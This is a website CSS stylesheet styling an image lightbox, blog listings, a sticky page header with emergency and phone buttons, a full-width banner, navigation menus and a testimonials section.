#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.primary { color: #255C80; }

hr { margin: 1.66667rem 0; }

hr.center { margin: 1.66667rem auto; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, .cta + hr, h4 + hr { margin: 1.66667rem 0; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3, .h3-box .cta { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #118752; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe, #page-id-67 .image-wrapper img { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, #page-id-67 .image-wrapper img.right, .noframe.left, .left.picframe, .left.innerframe, #page-id-67 .image-wrapper img.left { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, #page-id-67 .image-wrapper img.right, .noframe.left, .left.picframe, .left.innerframe, #page-id-67 .image-wrapper img.left { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, #page-id-67 .image-wrapper img.right { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe, #page-id-67 .image-wrapper img.left { margin-right: 1.66667rem; float: left; } }

.innerframe, #page-id-67 .image-wrapper img { outline: 10px solid rgba(255, 255, 255, 0.2); outline-offset: -10px; -webkit-box-shadow: none; box-shadow: none; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; font-weight: bold; }

.button.hollow:hover, header.page-header .header-buttons-wrapper .button:hover, .button.hollow:focus, header.page-header .header-buttons-wrapper .button:focus { color: #fff; border-color: #fff; background-color: #118752; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.emergency { text-align: center; padding: 0.55556rem 0 0; background-color: #fff; }

.emergency .button-message { font-size: 1.22222rem; font-weight: bold; color: #118752; margin: 0.27778rem 0 0.83333rem; -webkit-transition: 0.2s; transition: 0.2s; }

.emergency .button { margin: 0 0.27778rem 0.55556rem !important; -webkit-transition: 0.2s; transition: 0.2s; }

.gallery-slider { --swiper-theme-color: #255C80; }

.gallery-slider .swiper-slide { background: rgba(37, 92, 128, 0.75); height: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.gallery-slider .swiper-slide > * { padding: 15px; }

.gallery-slider__pagination { position: relative; margin: 20px 0 0; bottom: unset; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: none; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: none; background: #1a4058; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0e2331; }

.paged-results a.page-notselected:hover { color: #fff; background: #1a4058; border: 1px solid #030709; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #002222; font-size: 18px; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #204f6e; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #255C80; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.22222rem; font-weight: bold; line-height: 1.2; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: inherit; font-size: 18px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(255, 255, 255, 0.9); color: #255C80; }
  .blog-page .main-article .article-preview { padding: 0.55556rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(255, 255, 255, 0.8); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.33333rem; }
  .blog-page .main-article .article-heading { font-size: 1.88889rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1.22222rem; font-weight: normal; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #F7F7F7; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #000; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.33333rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 18px; background: #F7F7F7; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; }

.blog-search input::-webkit-input-placeholder { color: #255C80; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #255C80; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #255C80; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #255C80; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #255C80; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.66667rem; line-height: 1; background-color: #F7F7F7; color: #002222; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-article-nav hr { margin: 0.83333rem 0; border-top: 10px solid #255C80; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #002222; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #F7F7F7; color: #002222; font-size: 0.88889rem; font-weight: 300; padding: 0.16667rem 0.44444rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #cacaca; color: #fff; }

.blog-pagination a.active { background-color: #255C80; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.66667rem; border-bottom: 10px solid #255C80; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #255C80; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #204f6e; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0.83333rem; font-size: 1.22222rem; font-weight: bold; font-family: "Lato", "Raleway", sans-serif; color: #fff; background-color: #255C80; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.33333rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 1px solid #255C80; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

header.page-header { -webkit-transition: .2s; transition: .2s; }

header.page-header.is-stuck .logo { max-width: 11.11111rem; margin: 0.27778rem 0; }

header.page-header.is-stuck .emergency { padding-top: 0; }

header.page-header.is-stuck .emergency .button-message { font-size: 1rem; margin-bottom: 0.27778rem; }

header.page-header.is-stuck .emergency .button { padding: 0.55556rem; }

header.page-header.is-stuck .contact a.button { font-size: 0.88889rem; }

header.page-header.is-stuck .contact .phone-message { font-size: 1rem; }

header.page-header.is-stuck .contact .phone-message span { font-size: 0.88889rem; }

header.page-header.is-stuck .header-links { margin: 5px 0; }

header.page-header.is-stuck .header-links a { font-size: 0.88889rem; }

header.page-header.is-stuck .header-links a span { font-size: 0.77778rem; }

header.page-header .logo { margin: 0.55556rem 0 0.83333rem; max-width: 16.66667rem; width: 100%; -webkit-transition: .2s; transition: .2s; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: block; margin: 0.83333rem 0 0 0; color: #255C80; font-size: 1.44444rem; font-weight: bold; text-align: center; line-height: 1; }

header.page-header .phone { color: #222; font-size: 1.66667rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { font-family: "Lato", "Raleway", sans-serif; color: inherit; font-weight: bold; text-decoration: none; -webkit-transition: .3s; transition: .3s; }

header.page-header .phone a:hover, header.page-header .phone a:focus { color: #118752; }

header.page-header .header-buttons-wrapper { text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.55556rem 0 0.83333rem; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; } }

@media print, screen and (min-width: 64em) { header.page-header > .row { padding-bottom: 14px; }
  header.page-header > .row > .columns:last-of-type { justify-items: end; display: -webkit-box; display: -ms-flexbox; display: flex; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .tagline { margin: 1.77778rem 0 0 0; font-size: 1rem; }
  header.page-header a.button { border: 1px solid #118752; color: #118752; background-color: transparent; margin-bottom: 0; font-size: 1rem; -webkit-transition: .2s; transition: .2s; }
  header.page-header a.button:hover, header.page-header a.button:focus { background-color: #118752; color: #fff; }
  header.page-header .contact { margin: 0; text-align: center; }
  header.page-header .contact .phone-message { font-size: 1.44444rem; -webkit-transition: .2s; transition: .2s; }
  header.page-header .contact .phone-message span { display: block; font-size: 1.22222rem; margin-bottom: 0.27778rem; color: #118752; -webkit-transition: .2s; transition: .2s; }
  header.page-header .header-links, header.page-header .phone-link { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 14px; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: 10px 0; -webkit-transition: .2s; transition: .2s; }
  header.page-header .header-links a, header.page-header .phone-link a { color: black; display: -webkit-box; display: -ms-flexbox; display: flex; font-size: 1.22222rem; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; gap: 3px; -webkit-transition: .2s; transition: .2s; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  header.page-header .header-links a span, header.page-header .phone-link a span { font-size: 1.11111rem; -webkit-transition: .2s; transition: .2s; color: #118752; }
  header.page-header .header-links a:hover, header.page-header .header-links a:focus, header.page-header .phone-link a:hover, header.page-header .phone-link a:focus { color: #118752; }
  header.page-header .phone-link { margin: 12px 0 6px; }
  header.page-header .phone-link a { font-size: 1.33333rem; }
  header.page-header .phone-link a span { font-size: 1.27778rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #002222; background-color: #F7F7F7; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; height: auto; min-height: 16.66667rem; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Lato", "Raleway", sans-serif; font-size: 1.77778rem; font-weight: bold; line-height: 1.2; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1.11111rem; font-weight: normal; line-height: 1.8; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: none; }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 2.22222rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.55556rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.22222rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 2.22222rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; max-width: 122.22222rem; margin: 0 auto; }
  .banner.full-width-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; font-size: 2.88889rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 1.66667rem 0; font-size: 1.22222rem; }
  .banner.full-width-banner .button { margin: 0 0 11.11111rem 0; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #255C80; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #17405C; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #17405C; }

.top-bar ul.menu li { background: #17405C; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { background-color: #17405C; position: relative; height: 100%; padding: 0.44444rem 1rem; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; -webkit-transition: .3s; transition: .3s; }

.top-bar ul.menu li a:hover { background: #215c85; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu.menu-top li > a:focus, .top-bar ul.menu.menu-top li > a:hover { z-index: 1000; }
  .top-bar ul.menu.menu-top > li { position: relative; }
  .top-bar ul.menu.menu-top > li::after { content: ""; position: absolute; right: 0; top: 50%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); width: 1px; height: 50%; background-color: #fff; opacity: .25; }
  .top-bar ul.menu.menu-top > li:last-child::after { display: none; }
  .top-bar ul.menu.menu-top > li:last-child > a { background-color: #118752; font-weight: 600; }
  .top-bar ul.menu.menu-top > li.active > a, .top-bar ul.menu.menu-top > li:hover > a, .top-bar ul.menu.menu-top > li:focus > a { -webkit-box-shadow: inset 0 -5px 0 #fff; box-shadow: inset 0 -5px 0 #fff; }
  .top-bar ul.menu.menu-top > li > a { padding: 1.11111rem 0.55556rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0; background-color: #17405ccb; background-image: url("/images/testimonial-bg.png"); text-align: center; border-top: none; border-bottom: none; }

.section-testimonial hr { display: block; margin: 1.66667rem auto; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.66667rem; font-weight: bold; line-height: 1.2; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #118752; font-size: 0.88889rem; }

.section-testimonial blockquote q { margin: 0 auto; padding: 0; border: none; line-height: 1.3; color: #FFFCE8; font-size: 1.22222rem; font-weight: bold; font-style: italic; max-width: 44.44444rem; }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1rem; font-weight: 500; font-style: normal; }

